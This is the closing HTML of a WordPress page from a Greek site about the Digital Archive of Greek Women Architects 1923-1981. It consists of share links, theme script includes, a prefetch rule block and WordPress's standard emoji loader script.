		<li><a class="tooltip" title="Share On Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://attikipedia.sadas-pea.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf-%ce%b1%cf%81%cf%87%ce%b5%ce%b9%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd-3/&amp;url=https://attikipedia.sadas-pea.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf-%ce%b1%cf%81%cf%87%ce%b5%ce%b9%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd-3/"><i class="fa fa-twitter marginright"></i></a></li>
		<li><a class="tooltip" title="Share On Pinterest" target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fattikipedia.sadas-pea.gr%2F%25cf%2588%25ce%25b7%25cf%2586%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b5%25ce%25b9%25ce%25bf-%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25b7%25ce%25bd%25ce%25b9%25ce%25b4%25cf%2589%25ce%25bd-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b9%25cf%2584%25ce%25b5%25ce%25ba%25cf%2584%25ce%25bf%25ce%25bd-3%2F&amp;media=https%3A%2F%2Fattikipedia.sadas-pea.gr%2Fwp-includes%2Fimages%2Fmedia%2Fdefault.svg"><i class="fa fa-pinterest marginright"></i></a></li>
		<li><a class="tooltip" title="Share On Google+" target="_blank" href="https://plus.google.com/share?url=https://attikipedia.sadas-pea.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf-%ce%b1%cf%81%cf%87%ce%b5%ce%b9%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd-3/"><i class="fa fa-google-plus marginright"></i></a></li>
		<li><a class="tooltip" title="Share by Email" href="mailto:?Subject=Το Ψηφιακό Αρχείο Ελληνίδων Αρχιτεκτόνων 1923-1981. Η συνεισφορά του στην έρευνα και την ιστοριογραφία της Αρχιτεκτονικής.&amp;Body=Το Ψηφιακό Αρχείο Ελληνίδων Αρχιτεκτόνων 1923-1981. Η συνεισφορά του στην έρευνα και την ιστοριογραφία της Αρχιτεκτονικής.&nbsp;https://attikipedia.sadas-pea.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf-%ce%b1%cf%81%cf%87%ce%b5%ce%b9%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd-3/"><i class="fa fa-envelope marginright"></i></a></li>
	</ul>
</div>		</div>
	</div>
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://attikipedia.sadas-pea.gr/wp-content/themes/photography/js/imagesloaded.pkgd.js" id="photography-imagesloaded-js"></script>
<script type="text/javascript" src="https://attikipedia.sadas-pea.gr/wp-content/themes/photography/js/jquery.requestAnimationFrame.js" id="photography-jquery-requestanimationframe-js-js"></script>
<script type="text/javascript" src="https://attikipedia.sadas-pea.gr/wp-content/themes/photography/js/jquery.mousewheel.min.js" id="photography-jquery-mousewheel-min-js-js"></script>
<script type="text/javascript" src="https://attikipedia.sadas-pea.gr/wp-content/themes/photography/js/jquery.easing.js" id="photography-jquery-easing-js-js"></script>
<script type="text/javascript" src="https://attikipedia.sadas-pea.gr/wp-content/themes/photography/js/waypoints.min.js" id="photography-waypoints-min-js-js"></script>
<script type="text/javascript" src="https://attikipedia.sadas-pea.gr/wp-content/themes/photography/js/jquery.tooltipster.min.js" id="photography-jquery-tooltipster-min-js-js"></script>
<script type="text/javascript" src="https://attikipedia.sadas-pea.gr/wp-content/themes/photography/js/hw-parallax.js" id="photography-hw-parallax-js-js"></script>
<script type="text/javascript" src="https://attikipedia.sadas-pea.gr/wp-content/themes/photography/js//modulobox/modulobox.js" id="photography-modulobox-modulobox-js-js"></script>
<script type="text/javascript" src="https://attikipedia.sadas-pea.gr/wp-content/themes/photography/js/custom_plugins.js" id="photography-custom_plugins-js-js"></script>
<script type="text/javascript" src="https://attikipedia.sadas-pea.gr/wp-content/themes/photography/js/custom.js" id="photography-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://attikipedia.sadas-pea.gr/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://attikipedia.sadas-pea.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
